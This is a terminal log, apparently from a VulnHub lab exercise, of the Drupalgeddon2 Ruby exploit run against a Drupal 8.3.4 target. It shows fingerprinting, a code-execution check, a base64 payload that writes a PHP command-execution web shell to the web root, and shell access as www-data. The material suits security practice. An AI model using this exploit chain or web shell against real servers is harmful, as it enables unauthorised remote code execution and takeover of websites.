 root@kali:~/vulnhub/billubox# ruby drupalgeddon.rb http://192.168.10.101
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://192.168.10.101/
--------------------------------------------------------------------------------
[+] Header : X-Generator (v8.x)
[!] MISSING: http://192.168.10.101/CHANGELOG.txt (HTTP Response: 404)
[+] Found : http://192.168.52.187/core/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal!: v8.3.4
--------------------------------------------------------------------------------
[*] Testing: Form (user/register)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: mail)
[i] Payload: echo ITGOQYSM
[+] Result : ITGOQYSM
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file (http://192.168.10.101/s.php)
[!] Response: HTTP 200 // Size: 6. Something could already be there?
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | ba
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell: curl 'http://192.168.10.101/s.php' -d 'c=hostname'
billu-b0x>> whoami
www-data